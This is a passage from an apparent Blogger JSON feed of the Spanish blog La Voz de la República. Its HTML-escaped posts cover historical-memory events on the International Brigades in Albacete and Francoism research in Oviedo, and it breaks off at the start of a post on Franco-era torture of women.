data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Teatro+Circo+Albacete\u0026amp;bbid=3943668767006122232\u0026amp;bpid=804405446808080920\" target=\"_blank\"\u003ETeatro Circo\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas diferentes sesiones continuarán con un amplio programa de actividades.\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Ca href=\"https:\/\/www.lacerca.com\/etiquetas\/1\/facultad%20de%20humanidades%20de%20albacete\" rel=\"tag\" target=\"_blank\"\u003EFacultad de Humanidades de Albacete\u003C\/a\u003E\u003Csup\u003E5\u003C\/sup\u003E reconoce con un crédito ECTS a todos los alumnos y alumnas matriculados y que asistan a las mismas.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo\n ciudad de la retaguardia republicana, Albacete fue sede central de las \nBrigadas Internacionales, entre octubre de 1936 y abril de 1938. A la \nciudad comenzaron a llegar los primeros voluntarios el 14 de octubre de \n1936. En ella se instruyeron los voluntarios antes de salir para los \nfrentes de batalla y también se establecieron los principales servicios \nmilitares, repartidos por diversas localidades de la provincia.\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Cedobi es un centro mixto de investigación de la UCLM y la Diputación Provincial de Albacete, a través del \u003Ca href=\"https:\/\/www.lacerca.com\/etiquetas\/1\/instituto%20de%20estudios%20albacetenses%20don%20juan%20manuel\" rel=\"tag\" target=\"_blank\"\u003EInstituto de Estudios Albacetenses Don Juan Manuel\u003C\/a\u003E\u003Csup\u003E6\u003C\/sup\u003E, vinculado al \u003Ca href=\"https:\/\/www.lacerca.com\/etiquetas\/1\/consejo%20superior%20de%20investigaciones%20cient%C3%ADficas\" rel=\"tag\" target=\"_blank\"\u003EConsejo Superior de Investigaciones Científicas\u003C\/a\u003E\u003Csup\u003E7\u003C\/sup\u003E (CSIC).\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E \u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.lacerca.com\/noticias\/albacete\/jornadas-abordaran-albacete-papel-brigadas-internacionales-martes-785604-1.html\" target=\"_blank\"\u003Elacerca.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/804405446808080920\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/804405446808080920?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/804405446808080920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/804405446808080920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/unas-jornadas-abordaran-en-albacete-el.html","title":"Unas jornadas abordarán en Albacete el papel de las Brigadas Internacionales"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigCrhC7itjXeqO3zMTi0NFbmOLemKZsB3lwDcNRhg1GnjX_7F6cWohKsn6aC0msQJCUl53Ktpm5HSZ45wh_vxcmI0sg0QImXxMcxK3RAAkfT0Z-TtQYQwIxBizHR9B-5Qe9fs4xFA0P0mlJRoEdFdrNAXa9WEg-iwxYN-iYKW6H5MCRCTxXufi806e0xEv\/s72-c\/Unas%20jornadas%20abordar%C3%A1n%20en%20Albacete%20el%20papel%20de%20las%20Brigadas%20Internacionales%20desde%20este%20martes.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7887952509699905385"},"published":{"$t":"2025-10-08T06:30:00.001+02:00"},"updated":{"$t":"2025-10-08T06:30:00.139+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"La Universidad de Oviedo acogerá el XII Encuentro Internacional de Investigaciones sobre el Franquismo  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJzpjdLDcYHgnWteQAHGIO1Jf9QJHpT6BS5ZCIOytzY6DwSZTy5C4LrQ9Lgi6u3c_sSeFvertJ7XyOm0iY8XD7ryp7MLOo0sSTwpJM3cq8ZM95mAopFdwfN2Fg8Y7p3JXnKWL030AgUm8TEbpEKCtSV5r7bCAY-d44L68jlZ0WbcLpCChjTBU4W61kc0M\/s1920\/La%20Universidad%20de%20Oviedo%20acoger%C3%A1%20el%20XII%20Encuentro%20Internacional%20de%20Investigaciones%20sobre%20el%20Franquismo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJzpjdLDcYHgnWteQAHGIO1Jf9QJHpT6BS5ZCIOytzY6DwSZTy5C4LrQ9Lgi6u3c_sSeFvertJ7XyOm0iY8XD7ryp7MLOo0sSTwpJM3cq8ZM95mAopFdwfN2Fg8Y7p3JXnKWL030AgUm8TEbpEKCtSV5r7bCAY-d44L68jlZ0WbcLpCChjTBU4W61kc0M\/s320\/La%20Universidad%20de%20Oviedo%20acoger%C3%A1%20el%20XII%20Encuentro%20Internacional%20de%20Investigaciones%20sobre%20el%20Franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=La+Universidad+de+Oviedo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7887952509699905385\" target=\"_blank\"\u003ELa Universidad de Oviedo\u003C\/a\u003E acogerá el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=XII+Encuentro+Internacional+de+Investigaciones+sobre+el+Franquismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7887952509699905385\" target=\"_blank\"\u003EXII Encuentro Internacional de Investigaciones sobre el Franquismo\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa historiadora catalana \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Carme+Molinero\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7887952509699905385\" target=\"_blank\"\u003ECarme Molinero\u003C\/a\u003E será la encargada de la apertura del congreso, que tendrá lugar en noviembre.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-td-block-uid=\"tdi_71\"\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa directora general de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Memoria+Democr%C3%A1tica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7887952509699905385\" target=\"_blank\"\u003EMemoria Democrática\u003C\/a\u003E, \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bego%C3%B1a+Collado+Memoria+Democr%C3%A1tica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7887952509699905385\" target=\"_blank\"\u003EBegoña Collado\u003C\/a\u003E\u003C\/b\u003E,\n ha considerado este lunes necesario trabajar en la investigación y \ndocumentación del periodo franquista que va desde el golpe militar de \n1936 y la dictadura hasta la recuperación de la democracia para reparar \nuna injusticia histórica. “Es un objetivo político fundamental colaborar\n de forma coordinada con asociaciones o, en este caso, con la Fundación \nMuñiz Zapico, que es un organismo que lleva muchos años trabajando en la\n defensa de la memoria democrática y en esa transmisión de la memoria”, \nha afirmado.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"768\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2025\/10\/image-75-1024x768.png\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPresentación del Encuentro.\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECollado ha participado esta mañana en la apertura del XII Encuentro \nInternacional sobre Investigaciones del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Franquismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7887952509699905385\" target=\"_blank\"\u003EFranquismo\u003C\/a\u003E, organizado por la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Fundaci%C3%B3n+Juan+Mu%C3%B1iz+Zapico\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7887952509699905385\" target=\"_blank\"\u003EFundación Juan Muñiz Zapico\u003C\/a\u003E, de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CC.OO.+Asturias\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7887952509699905385\" target=\"_blank\"\u003ECC.OO. Asturias\u003C\/a\u003E, y el Departamento de \nHistoria Contemporánea de la Universidad de Oviedo, con el patrocinio de\n la Consejería de Ordenación del Territorio, Urbanismo, Vivienda y \nDerechos Ciudadanos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa historiadora catalana \u003Cb\u003ECarme Molinero\u003C\/b\u003E será la \nencargada de la apertura del Congreso, que se celebrará los días 5, 6 y 7\n de noviembre en el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=campus+del+Mil%C3%A1n+Universidad+de+Oviedo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7887952509699905385\" target=\"_blank\"\u003Ecampus del Milán\u003C\/a\u003E. Aquí puede consultarse el\u003Ca href=\"https:\/\/encuentrofranquismo2025.com\/wp-content\/uploads\/2025\/07\/programa-definitivo-xii-congreso.pdf\"\u003E programa\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nortes.me\/2025\/10\/06\/la-universidad-de-oviedo-acogera-el-xii-encuentro-internacional-de-investigaciones-sobre-el-franquismo\/\" target=\"_blank\"\u003Enortes.me\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7887952509699905385\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7887952509699905385?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7887952509699905385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7887952509699905385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-universidad-de-oviedo-acogera-el-xii.html","title":"La Universidad de Oviedo acogerá el XII Encuentro Internacional de Investigaciones sobre el Franquismo  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJzpjdLDcYHgnWteQAHGIO1Jf9QJHpT6BS5ZCIOytzY6DwSZTy5C4LrQ9Lgi6u3c_sSeFvertJ7XyOm0iY8XD7ryp7MLOo0sSTwpJM3cq8ZM95mAopFdwfN2Fg8Y7p3JXnKWL030AgUm8TEbpEKCtSV5r7bCAY-d44L68jlZ0WbcLpCChjTBU4W61kc0M\/s72-c\/La%20Universidad%20de%20Oviedo%20acoger%C3%A1%20el%20XII%20Encuentro%20Internacional%20de%20Investigaciones%20sobre%20el%20Franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8496826708654766751"},"published":{"$t":"2025-10-07T07:00:00.016+02:00"},"updated":{"$t":"2025-10-07T07:00:00.124+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violencia de género"}],"title":{"type":"text","$t":"La tortura franquista contra las mujeres: una violencia política y patriarcal aún sin justicia"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPyRun5uraS6KlpOJKydrYUBmhqSuR3uDgSM96l920PwXZl09B52Ki_AigsC3Cl5xE1n7Y79ViOdeEeJAxStnSXEd43PObQlSVSKy6hEn26PYDQ2ky3HOqB_PwYAnFlYjRFBHoQFcwsBJCnbLMeKll7HZ5iu5tpakR1vnljXgud_nF8eBaZOO8Y01qzLC\/s1920\/La%20tortura%20franquista%20contra%20las%20mujeres_%20una%20violencia%20pol%C3%ADtica%20y%20patriarcal%20a%C3%BAn%20sin%20justicia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPyRun5uraS6KlpOJKydrYUBmhqSuR3uDgSM96l920PwXZl09B52Ki_AigsC3Cl5xE1n7Y79ViOdeEeJAxStnSXEd43PObQlSVSKy6hEn26PYDQ2ky3HOqB_PwYAnFlYjRFBHoQFcwsBJCnbLMeKll7HZ5iu5tpakR1vnljXgud_nF8eBaZOO8Y01qzLC\/s320\/La%20tortura%20franquista%20contra%20las%20mujeres_%20una%20violencia%20pol%C3%ADtica%20y%20patriarcal%20a%C3%BAn%20sin%20justicia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa tortura franquista contra las mujeres: una violencia política y patriarcal aún sin justicia \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ELucía Parro Pantoja\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EJuristas, investigadoras y antiguas presas denuncian en las III Jornadas de Luchas y Resistencias de las Mujeres en el Tardofranquismo la impunidad de las torturas sufridas durante la dictadura, marcadas por la humillación sexual, el control del 